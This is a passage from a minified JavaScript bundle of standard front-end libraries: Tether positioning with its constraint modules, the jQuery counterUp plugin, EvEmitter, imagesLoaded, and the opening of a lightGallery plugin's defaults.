t=e,o=a(e),i=o,n=getComputedStyle(e);e=[i.left,i.top,o.width+i.left,o.height+i.top],t.ownerDocument!==document&&(o=t.ownerDocument.defaultView,e[0]+=o.pageXOffset,e[1]+=o.pageYOffset,e[2]+=o.pageXOffset,e[3]+=o.pageYOffset),G.forEach(function(t,o){"Top"===(t=t[0].toUpperCase()+t.substr(1))||"Left"===t?e[o]+=parseFloat(n["border"+t+"Width"]):e[o]-=parseFloat(n["border"+t+"Width"])})}(),e}var E=function(){function t(t,e){for(var o=0;o<e.length;o++){var i=e[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,o,i){return o&&t(e.prototype,o),i&&t(e,i),e}}(),x=void 0,A=(void 0===x&&(x={modules:[]}),null),T=function(){var t=0;return function(){return++t}}(),S={},M=null,W=[],k=function(t){W.push(t)},_=function(){for(var t=void 0;t=W.pop();)t()},B=function(){function t(){i(this,t)}return E(t,[{key:"on",value:function(t,e,o){var i=!(arguments.length<=3||void 0===arguments[3])&&arguments[3];void 0===this.bindings&&(this.bindings={}),void 0===this.bindings[t]&&(this.bindings[t]=[]),this.bindings[t].push({handler:e,ctx:o,once:i})}},{key:"once",value:function(t,e,o){this.on(t,e,o,!0)}},{key:"off",value:function(t,e){if(void 0!==this.bindings&&void 0!==this.bindings[t])if(void 0===e)delete this.bindings[t];else for(var o=0;o<this.bindings[t].length;)this.bindings[t][o].handler===e?this.bindings[t].splice(o,1):++o}},{key:"trigger",value:function(t){if(void 0!==this.bindings&&this.bindings[t]){for(var e=0,o=arguments.length,i=Array(1<o?o-1:0),n=1;n<o;n++)i[n-1]=arguments[n];for(;e<this.bindings[t].length;){var r=this.bindings[t][e],s=r.handler,a=r.ctx,r=r.once,a=void 0===a?this:a;s.apply(a,i),r?this.bindings[t].splice(e,1):++e}}}}]),t}(),z=(x.Utils={getActualBoundingClientRect:n,getScrollParents:r,getBounds:a,getOffsetParent:f,extend:h,addClass:p,removeClass:d,hasClass:u,updateClasses:m,defer:k,flush:_,uniqueId:T,Evented:B,getScrollBarSize:l,removeUtilElements:s},function(e,o){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(t,e){var o=[],i=!0,n=!1,r=void 0;try{for(var s,a=t[Symbol.iterator]();!(i=(s=a.next()).done)&&(o.push(s.value),!e||o.length!==e);i=!0);}catch(f){n=!0,r=f}finally{try{!i&&a.return&&a.return()}finally{if(n)throw r}}return o}(e,o);throw new TypeError("Invalid attempt to destructure non-iterable instance")}),E=function(){function t(t,e){for(var o=0;o<e.length;o++){var i=e[o];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,o,i){return o&&t(e.prototype,o),i&&t(e,i),e}}();if(void 0===x)throw new Error("You must include the utils.js file before tether.js");function X(){D.forEach(function(t){t.position(!1)}),_()}function V(t){var e=t.left,o=t.top;return{left:e=void 0!==N[t.left]?N[t.left]:e,top:o=void 0!==N[t.top]?N[t.top]:o}}function R(t){return t=t.split(" "),{top:(t=z(t,2))[0],left:t[1]}}var Y=x.Utils,r=Y.getScrollParents,a=Y.getBounds,f=Y.getOffsetParent,h=Y.extend,p=Y.addClass,d=Y.removeClass,m=Y.updateClasses,k=Y.defer,_=Y.flush,l=Y.getScrollBarSize,s=Y.removeUtilElements,L=function(){if("undefined"==typeof document)return"";for(var t=document.createElement("div"),e=["transform","WebkitTransform","OTransform","MozTransform","msTransform"],o=0;o<e.length;++o){var i=e[o];if(void 0!==t.style[i])return i}}(),D=[],F=(!function(){function i(){return void 0!==e&&16<e?(e=Math.min(e-16,250),void(o=setTimeout(i,250))):void(void 0!==t&&b()-t<10||(null!=o&&(clearTimeout(o),o=null),t=b(),X(),e=b()-t))}var t=null,e=null,o=null;"undefined"!=typeof window&&void 0!==window.addEventListener&&["resize","scroll","touchmove"].forEach(function(t){window.addEventListener(t,i)})}(),{center:"center",left:"right",right:"left"}),H={middle:"middle",top:"bottom",bottom:"top"},N={top:0,left:0,middle:"50%",center:"50%",bottom:"100%",right:"100%"},q=R,I=function(){function e(t){var o=this;i(this,e),function(t,e,o){for(var i=!0;i;){var n=t,r=e,s=o,i=!1,a=(null===n&&(n=Function.prototype),Object.getOwnPropertyDescriptor(n,r));if(void 0!==a)return"value"in a?a.value:void 0===(a=a.get)?void 0:a.call(s);a=Object.getPrototypeOf(n);if(null===a)return;t=a,e=r,o=s,i=!0}}(Object.getPrototypeOf(e.prototype),"constructor",this).call(this),this.position=this.position.bind(this),D.push(this),this.history=[],this.setOptions(t,!1),x.modules.forEach(function(t){void 0!==t.initialize&&t.initialize.call(o)}),this.position()}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,B),E(e,[{key:"getClass",value:function(){var t=arguments.length<=0||void 0===arguments[0]?"":arguments[0],e=this.options.classes;return void 0!==e&&e[t]?this.options.classes[t]:this.options.classPrefix?this.options.classPrefix+"-"+t:t}},{key:"setOptions",value:function(t){var e=this,o=arguments.length<=1||void 0===arguments[1]||arguments[1],t=(this.options=h({offset:"0 0",targetOffset:"0 0",targetAttachment:"auto auto",classPrefix:"tether"},t),this.options),s=t.element,a=t.target,t=t.targetModifier;if(this.element=s,this.target=a,this.targetModifier=t,"viewport"===this.target?(this.target=document.body,this.targetModifier="visible"):"scroll-handle"===this.target&&(this.target=document.body,this.targetModifier="scroll-handle"),["element","target"].forEach(function(t){if(void 0===e[t])throw new Error("Tether Error: Both element and target must be defined");void 0!==e[t].jquery?e[t]=e[t][0]:"string"==typeof e[t]&&(e[t]=document.querySelector(e[t]))}),p(this.element,this.getClass("element")),!1!==this.options.addTargetClasses&&p(this.target,this.getClass("target")),!this.options.attachment)throw new Error("Tether Error: You must provide an attachment");this.targetAttachment=q(this.options.targetAttachment),this.attachment=q(this.options.attachment),this.offset=R(this.options.offset),this.targetOffset=R(this.options.targetOffset),void 0!==this.scrollParents&&this.disable(),"scroll-handle"===this.targetModifier?this.scrollParents=[this.target]:this.scrollParents=r(this.target),!1!==this.options.enabled&&this.enable(o)}},{key:"getTargetBounds",value:function(){var t,i,r,e,f,o;return void 0===this.targetModifier?a(this.target):"visible"===this.targetModifier?this.target===document.body?{top:pageYOffset,left:pageXOffset,height:innerHeight,width:innerWidth}:((e={height:(t=a(this.target)).height,width:t.width,top:t.top,left:t.left}).height=Math.min(e.height,t.height-(pageYOffset-t.top)),e.height=Math.min(e.height,t.height-(t.top+t.height-(pageYOffset+innerHeight))),e.height=Math.min(innerHeight,e.height),e.height-=2,e.width=Math.min(e.width,t.width-(pageXOffset-t.left)),e.width=Math.min(e.width,t.width-(t.left+t.width-(pageXOffset+innerWidth))),e.width=Math.min(innerWidth,e.width),e.width-=2,e.top<pageYOffset&&(e.top=pageYOffset),e.left<pageXOffset&&(e.left=pageXOffset),e):"scroll-handle"===this.targetModifier?(t=void 0,t=(o=this.target)===document.body?(o=document.documentElement,{left:pageXOffset,top:pageYOffset,height:innerHeight,width:innerWidth}):a(o),i=getComputedStyle(o),r=0,(o.scrollWidth>o.clientWidth||0<=[i.overflow,i.overflowX].indexOf("scroll")||this.target!==document.body)&&(r=15),e={width:15,height:.975*(r=t.height-parseFloat(i.borderTopWidth)-parseFloat(i.borderBottomWidth)-r)*(r/o.scrollHeight),left:t.left+t.width-parseFloat(i.borderLeftWidth)-15},f=0,r<408&&this.target===document.body&&(f=-11e-5*Math.pow(r,2)-.00727*r+22.58),this.target!==document.body&&(e.height=Math.max(e.height,24)),o=this.target.scrollTop/(o.scrollHeight-r),e.top=o*(r-e.height-f)+t.top+parseFloat(i.borderTopWidth),this.target===document.body&&(e.height=Math.max(e.height,24)),e):void 0}},{key:"clearCache",value:function(){this._cache={}}},{key:"cache",value:function(t,e){return void 0===this._cache&&(this._cache={}),void 0===this._cache[t]&&(this._cache[t]=e.call(this)),this._cache[t]}},{key:"enable",value:function(){var t=this,e=arguments.length<=0||void 0===arguments[0]||arguments[0];!1!==this.options.addTargetClasses&&p(this.target,this.getClass("enabled")),p(this.element,this.getClass("enabled")),this.enabled=!0,this.scrollParents.forEach(function(e){e!==t.target.ownerDocument&&e.addEventListener("scroll",t.position)}),e&&this.position()}},{key:"disable",value:function(){var t=this;d(this.target,this.getClass("enabled")),d(this.element,this.getClass("enabled")),this.enabled=!1,void 0!==this.scrollParents&&this.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.position)})}},{key:"destroy",value:function(){var t=this;this.disable(),D.forEach(function(e,o){e===t&&D.splice(o,1)}),0===D.length&&s()}},{key:"updateAttachClasses",value:function(t,e){var o=this,n=(t=t||this.attachment,e=e||this.targetAttachment,void 0!==this._addAttachClasses&&this._addAttachClasses.length&&this._addAttachClasses.splice(0,this._addAttachClasses.length),void 0===this._addAttachClasses&&(this._addAttachClasses=[]),this._addAttachClasses),r=(t.top&&n.push(this.getClass("element-attached")+"-"+t.top),t.left&&n.push(this.getClass("element-attached")+"-"+t.left),e.top&&n.push(this.getClass("target-attached")+"-"+e.top),e.left&&n.push(this.getClass("target-attached")+"-"+e.left),[]);["left","top","bottom","right","middle","center"].forEach(function(t){r.push(o.getClass("element-attached")+"-"+t),r.push(o.getClass("target-attached")+"-"+t)}),k(function(){void 0!==o._addAttachClasses&&(m(o.element,o._addAttachClasses,r),!1!==o.options.addTargetClasses&&m(o.target,o._addAttachClasses,r),delete o._addAttachClasses)})}},{key:"position",value:function(){var t=this,e=arguments.length<=0||void 0===arguments[0]||arguments[0];if(this.enabled){this.clearCache();for(var o=function(t,e){var o=t.left,t=t.top;return{left:o="auto"===o?F[e.left]:o,top:t="auto"===t?H[e.top]:t}}(this.targetAttachment,this.attachment),i=(this.updateAttachClasses(this.attachment,o),this.cache("element-bounds",function(){return a(t.element)})),n=i.width,r=i.height,h=(0===n&&0===r&&void 0!==this.lastSize?(n=(s=this.lastSize).width,r=s.height):this.lastSize={width:n,height:r},this.cache("target-bounds",function(){return t.getTargetBounds()})),s=h,p=C(V(this.attachment),{width:n,height:r}),u=C(V(o),s),c=C(this.offset,{width:n,height:r}),g=C(this.targetOffset,s),p=w(p,c),u=w(u,g),m=h.left+u.left-p.left,v=h.top+u.top-p.top,y=0;y<x.modules.length;++y){var O=x.modules[y].position.call(this,{left:m,top:v,targetAttachment:o,targetPos:h,elementPos:i,offset:p,targetOffset:u,manualOffset:c,manualTargetOffset:g,scrollbarSize:S,attachment:this.attachment});if(!1===O)return!1;void 0!==O&&"object"==typeof O&&(v=O.top,m=O.left)}var E={page:{top:v,left:m},viewport:{top:v-pageYOffset,bottom:pageYOffset-v-r+innerHeight,left:m-pageXOffset,right:pageXOffset-m-n+innerWidth}},A=this.target.ownerDocument,s=A.defaultView,S=void 0;return s.innerHeight>A.documentElement.clientHeight&&(S=this.cache("scrollbar-size",l),E.viewport.bottom-=S.height),s.innerWidth>A.documentElement.clientWidth&&(S=this.cache("scrollbar-size",l),E.viewport.right-=S.width),-1!==["","static"].indexOf(A.body.style.position)&&-1!==["","static"].indexOf(A.body.parentElement.style.position)||(E.page.bottom=A.body.scrollHeight-v-r,E.page.right=A.body.scrollWidth-m-n),void 0!==this.options.optimizations&&!1!==this.options.optimizations.moveElement&&void 0===this.targetModifier&&function(){var l,e=t.cache("target-offsetparent",function(){return f(t.target)}),o=t.cache("target-offsetparent-bounds",function(){return a(e)}),i=getComputedStyle(e),n=o,r={};["Top","Left","Bottom","Right"].forEach(function(t){r[t.toLowerCase()]=parseFloat(i["border"+t+"Width"])}),o.right=A.body.scrollWidth-o.left-n.width+r.right,o.bottom=A.body.scrollHeight-o.top-n.height+r.bottom,E.page.top>=o.top+r.top&&E.page.bottom>=o.bottom&&E.page.left>=o.left+r.left&&E.page.right>=o.right&&(n=e.scrollTop,l=e.scrollLeft,E.offset={top:E.page.top-o.top+n-r.top,left:E.page.left-o.left+l-r.left})}(),this.move(E),this.history.unshift(E),3<this.history.length&&this.history.pop(),e&&_(),!0}}},{key:"move",value:function(t){var e=this;if(void 0!==this.element.parentNode){var i,o={};for(i in t)for(var n in o[i]={},t[i]){for(var r=!1,s=0;s<this.history.length;++s){var a=this.history[s];if(void 0!==a[i]&&!function(t,e,argument_2){return e<=t+(argument_2=arguments.length<=2||void 0===argument_2?1:argument_2)&&t-argument_2<=e}(a[i][n],t[i][n])){r=!0;break}}r||(o[i][n]=!0)}var l={top:"",left:"",right:"",bottom:""},d=function(t,o){var r,s;!1!==(void 0!==e.options.optimizations?e.options.optimizations.gpu:null)?(s=r=void 0,r=t.top?(l.top=0,o.top):(l.bottom=0,-o.bottom),s=t.left?(l.left=0,o.left):(l.right=0,-o.right),!window.matchMedia||window.matchMedia("only screen and (min-resolution: 1.3dppx)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3)").matches||(s=Math.round(s),r=Math.round(r)),l[L]="translateX("+s+"px) translateY("+r+"px)","msTransform"!==L&&(l[L]+=" translateZ(0)")):(t.top?l.top=o.top+"px":l.bottom=o.bottom+"px",t.left?l.left=o.left+"px":l.right=o.right+"px")},p=!1;if((o.page.top||o.page.bottom)&&(o.page.left||o.page.right)?(l.position="absolute",d(o.page,t.page)):(o.viewport.top||o.viewport.bottom)&&(o.viewport.left||o.viewport.right)?(l.position="fixed",d(o.viewport,t.viewport)):void 0!==o.offset&&o.offset.top&&o.offset.left?function(){l.position="absolute";var i=e.cache("target-offsetparent",function(){return f(e.target)});f(e.element)!==i&&k(function(){e.element.parentNode.removeChild(e.element),i.appendChild(e.element)}),d(o.offset,t.offset),p=!0}():(l.position="absolute",d({top:!0,left:!0},t.page)),!p)if(this.options.bodyElement)this.element.parentNode!==this.options.bodyElement&&this.options.bodyElement.appendChild(this.element);else{for(var u=!0,c=this.element.parentNode;c&&1===c.nodeType&&"BODY"!==c.tagName;){if("static"!==getComputedStyle(c).position){u=!1;break}c=c.parentNode}u||(this.element.parentNode.removeChild(this.element),this.element.ownerDocument.body.appendChild(this.element))}var g={},m=!1;for(n in l){var v=l[n];this.element.style[n]!==v&&(m=!0,g[n]=v)}m&&k(function(){h(e.element.style,g),e.trigger("repositioned")})}}}]),e}(),I=(I.modules=[],x.position=X,h(I,x)),z=function(e,o){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(t,e){var o=[],i=!0,n=!1,r=void 0;try{for(var s,a=t[Symbol.iterator]();!(i=(s=a.next()).done)&&(o.push(s.value),!e||o.length!==e);i=!0);}catch(f){n=!0,r=f}finally{try{!i&&a.return&&a.return()}finally{if(n)throw r}}return o}(e,o);throw new TypeError("Invalid attempt to destructure non-iterable instance")},a=(Y=x.Utils).getBounds,h=Y.extend,m=Y.updateClasses,k=Y.defer,G=["left","top","right","bottom"];x.modules.push({position:function(t){var f,s,p,u,c,g,v,y,e=this,o=t.top,i=t.left,n=t.targetAttachment;return!this.options.constraints||(t=this.cache("element-bounds",function(){return a(e.element)}),s=t.height,0===(f=t.width)&&0===s&&void 0!==this.lastSize&&(t=this.lastSize,f=t.width,s=t.height),t=this.cache("target-bounds",function(){return e.getTargetBounds()}),p=t.height,u=t.width,c=[this.getClass("pinned"),this.getClass("out-of-bounds")],this.options.constraints.forEach(function(t){var e=t.outOfBoundsClass,t=t.pinnedClass;e&&c.push(e),t&&c.push(t)}),c.forEach(function(t){["left","top","right","bottom"].forEach(function(e){c.push(t+"-"+e)})}),g=[],v=h({},n),y=h({},this.attachment),this.options.constraints.forEach(function(t){var r=t.to,a=t.attachment,t=t.pin,h=void 0,d=void 0,c=(h=0<=(a=void 0===a?"":a).indexOf(" ")?(c=a.split(" "),d=(c=z(c,2))[0],c[1]):d=a,O(e,r)),w=("target"!==d&&"both"!==d||(o<c[1]&&"top"===v.top&&(o+=p,v.top="bottom"),o+s>c[3]&&"bottom"===v.top&&(o-=p,v.top="top")),"together"===d&&("top"===v.top&&("bottom"===y.top&&o<c[1]?(o+=p,v.top="bottom",o+=s,y.top="top"):"top"===y.top&&o+s>c[3]&&o-(s-p)>=c[1]&&(o-=s-p,v.top="bottom",y.top="bottom")),"bottom"===v.top&&("top"===y.top&&o+s>c[3]?(o-=p,v.top="top",o-=s,y.top="bottom"):"bottom"===y.top&&o<c[1]&&o+(2*s-p)<=c[3]&&(o+=s-p,v.top="top",y.top="top")),"middle"===v.top)&&(o+s>c[3]&&"top"===y.top?(o-=s,y.top="bottom"):o<c[1]&&"bottom"===y.top&&(o+=s,y.top="top")),"target"!==h&&"both"!==h||(i<c[0]&&"left"===v.left&&(i+=u,v.left="right"),i+f>c[2]&&"right"===v.left&&(i-=u,v.left="left")),"together"===h&&(i<c[0]&&"left"===v.left?"right"===y.left?(i+=u,v.left="right",i+=f,y.left="left"):"left"===y.left&&(i+=u,v.left="right",i-=f,y.left="right"):i+f>c[2]&&"right"===v.left?"left"===y.left?(i-=u,v.left="left",i-=f,y.left="right"):"right"===y.left&&(i-=u,v.left="left",i+=f,y.left="left"):"center"===v.left&&(i+f>c[2]&&"left"===y.left?(i-=f,y.left="right"):i<c[0]&&"right"===y.left&&(i+=f,y.left="left"))),"element"!==d&&"both"!==d||(o<c[1]&&"bottom"===y.top&&(o+=s,y.top="top"),o+s>c[3]&&"top"===y.top&&(o-=s,y.top="bottom")),"element"!==h&&"both"!==h||(i<c[0]&&("right"===y.left?(i+=f,y.left="left"):"center"===y.left&&(i+=f/2,y.left="left")),i+f>c[2]&&("left"===y.left?(i-=f,y.left="right"):"center"===y.left&&(i-=f/2,y.left="right"))),"string"==typeof t?t=t.split(",").map(function(t){return t.trim()}):!0===t&&(t=["top","left","right","bottom"]),t=t||[],[]),C=[];o<c[1]&&(0<=t.indexOf("top")?(o=c[1],w):C).push("top"),o+s>c[3]&&(0<=t.indexOf("bottom")?(o=c[3]-s,w):C).push("bottom"),i<c[0]&&(0<=t.indexOf("left")?(i=c[0],w):C).push("left"),i+f>c[2]&&(0<=t.indexOf("right")?(i=c[2]-f,w):C).push("right"),w.length&&function(){var t=void 0!==e.options.pinnedClass?e.options.pinnedClass:e.getClass("pinned");g.push(t),w.forEach(function(e){g.push(t+"-"+e)})}(),C.length&&function(){var t=void 0!==e.options.outOfBoundsClass?e.options.outOfBoundsClass:e.getClass("out-of-bounds");g.push(t),C.forEach(function(e){g.push(t+"-"+e)})}(),(0<=w.indexOf("left")||0<=w.indexOf("right"))&&(y.left=v.left=!1),(0<=w.indexOf("top")||0<=w.indexOf("bottom"))&&(y.top=v.top=!1),v.top===n.top&&v.left===n.left&&y.top===e.attachment.top&&y.left===e.attachment.left||(e.updateAttachClasses(y,v),e.trigger("update",{attachment:y,targetAttachment:v}))}),k(function(){!1!==e.options.addTargetClasses&&m(e.target,g,c),m(e.element,g,c)}),{top:o,left:i})}});var a=(Y=x.Utils).getBounds,m=Y.updateClasses,k=Y.defer,z=(x.modules.push({position:function(t){var e=this,o=t.top,i=t.left,t=this.cache("element-bounds",function(){return a(e.element)}),r=t.height,t=t.width,f=this.getTargetBounds(),l=o+r,h=i+t,d=[],p=(o<=f.bottom&&l>=f.top&&["left","right"].forEach(function(t){var e=f[t];e!==i&&e!==h||d.push(t)}),i<=f.right&&h>=f.left&&["top","bottom"].forEach(function(t){var e=f[t];e!==o&&e!==l||d.push(t)}),[]),u=[];return p.push(this.getClass("abutted")),["left","top","right","bottom"].forEach(function(t){p.push(e.getClass("abutted")+"-"+t)}),d.length&&u.push(this.getClass("abutted")),d.forEach(function(t){u.push(e.getClass("abutted")+"-"+t)}),k(function(){!1!==e.options.addTargetClasses&&m(e.target,u,p),m(e.element,u,p)}),!0}}),function(e,o){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(t,e){var o=[],i=!0,n=!1,r=void 0;try{for(var s,a=t[Symbol.iterator]();!(i=(s=a.next()).done)&&(o.push(s.value),!e||o.length!==e);i=!0);}catch(f){n=!0,r=f}finally{try{!i&&a.return&&a.return()}finally{if(n)throw r}}return o}(e,o);throw new TypeError("Invalid attempt to destructure non-iterable instance")});return x.modules.push({position:function(t){var i,a,n,r,e=t.top,t=t.left;if(this.options.shift)return i=this.options.shift,r=n=void 0,r="string"==typeof(i="function"==typeof this.options.shift?this.options.shift.call(this,{top:e,left:t}):i)?((i=i.split(" "))[1]=i[1]||i[0],n=(a=z(i,2))[0],r=a[1],n=parseFloat(n,10),parseFloat(r,10)):(n=i.top,i.left),{top:e+=n,left:t+=r}}}),I}),!function($){"use strict";$.fn.counterUp=function(options){var s,settings=$.extend({time:400,delay:10,offset:100,beginAt:0,formatter:!1,context:"window",callback:function(){}},options);return this.each(function(){var $this=$(this),counter={time:$(this).data("counterup-time")||settings.time,delay:$(this).data("counterup-delay")||settings.delay,offset:$(this).data("counterup-offset")||settings.offset,beginAt:$(this).data("counterup-beginat")||settings.beginAt,context:$(this).data("counterup-context")||settings.context};$this.waypoint(function(direction){!function(){var nums=[],divisions=counter.time/counter.delay,num=$this.attr("data-num")?$this.attr("data-num"):$this.text(),isComma=/[0-9]+,[0-9]+/.test(num),decimalPlaces=((num=num.replace(/,/g,"")).split(".")[1]||[]).length,isTime=(counter.beginAt>num&&(counter.beginAt=num),/[0-9]+:[0-9]+:[0-9]+/.test(num));if(isTime){var times=num.split(":"),m=1;for(s=0;0<times.length;)s+=m*parseInt(times.pop(),10),m*=60}for(var i=divisions;i>=counter.beginAt/num*divisions;i--){var hours,newNum=parseFloat(num/divisions*i).toFixed(decimalPlaces);if(isTime&&(newNum=parseInt(s/divisions*i),newNum=((hours=parseInt(newNum/3600)%24)<10?"0"+hours:hours)+":"+((hours=parseInt(newNum/60)%60)<10?"0"+hours:hours)+":"+((hours=parseInt(newNum%60,10))<10?"0"+hours:hours)),isComma)for(;/(\d+)(\d{3})/.test(newNum.toString());)newNum=newNum.toString().replace(/(\d+)(\d{3})/,"$1,$2");settings.formatter&&(newNum=settings.formatter.call(this,newNum)),nums.unshift(newNum)}$this.data("counterup-nums",nums),$this.text(counter.beginAt);$this.data("counterup-func",function(){$this.data("counterup-nums")?($this.html($this.data("counterup-nums").shift()),$this.data("counterup-nums").length?setTimeout($this.data("counterup-func"),counter.delay):($this.data("counterup-nums",null),$this.data("counterup-func",null),settings.callback.call(this))):settings.callback.call(this)}),setTimeout($this.data("counterup-func"),counter.delay)}(),this.destroy()},{offset:counter.offset+"%",context:counter.context})})}}(jQuery),!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){var i;if(t&&e)return-1==(i=(i=this._events=this._events||{})[t]=i[t]||[]).indexOf(e)&&i.push(e),this},e.once=function(t,e){var i;if(t&&e)return this.on(t,e),((i=this._onceEvents=this._onceEvents||{})[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){t=this._events&&this._events[t];if(t&&t.length)return-1!=(e=t.indexOf(e))&&t.splice(e,1),this},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),o=i[n+=s?0:1]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=function(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console,d=((o.prototype=Object.create(e.prototype)).options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background)for(var r=t.querySelectorAll(this.options.background),n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}},{1:!0,9:!0,11:!0});return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){t=new r(t);this.images.push(t)},o.prototype.addBackground=function(t,e){t=new s(t,e);this.images.push(t)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred&&(t=this.hasAnyBroken?"reject":"resolve",this.jqDeferred[t](this))},(r.prototype=Object.create(e.prototype)).check=function(){return this.getIsImageComplete()?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},(s.prototype=Object.create(r.prototype)).check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},(o.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&((h=e).fn.imagesLoaded=function(t,e){return new o(this,t,e).jqDeferred.promise(h(this))})})(),o}),!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):b(a.jQuery)}(this,function(a){!function(){"use strict";function b(b,d){if(this.el=b,this.$el=a(b),this.s=a.extend({},c,d),this.s.dynamic&&"undefined"!==this.s.dynamicEl&&this.s.dynamicEl.constructor===Array&&!this.s.dynamicEl.length)throw"When using dynamic mode, you must also define dynamicEl as an Array.";return this.modules={},this.lGalleryOn=!1,this.lgBusy=!1,this.hideBartimeout=!1,this.isTouch="ontouchstart"in document.documentElement,this.s.slideEndAnimatoin&&(this.s.hideControlOnEnd=!1),this.s.dynamic?this.$items=this.s.dynamicEl:"this"===this.s.selector?this.$items=this.$el:""!==this.s.selector?this.s.selectWithin?this.$items=a(this.s.selectWithin).find(this.s.selector):this.$items=this.$el.find(a(this.s.selector)):this.$items=this.$el.children(),this.$slide="",this.$outer="",this.init(),this}var c={mode:"lg-slide",cssEasing:"ease",easing:"linear",speed:600,height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:150,hideBarsDelay:6e3,useLeft:!1,closable:!0,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimatoin:!0,hideControlOnEnd:!1,mousewheel:!0,getCaptionFromTitleOrAlt:!0,appendSubHtmlTo:".lg-sub-html",subHtmlSelectorRelative:!1,preload:1,showAfterLoad:!0,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:!1,iframeMaxWidth:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],galleryId:1};b.prototype.init=function(){var 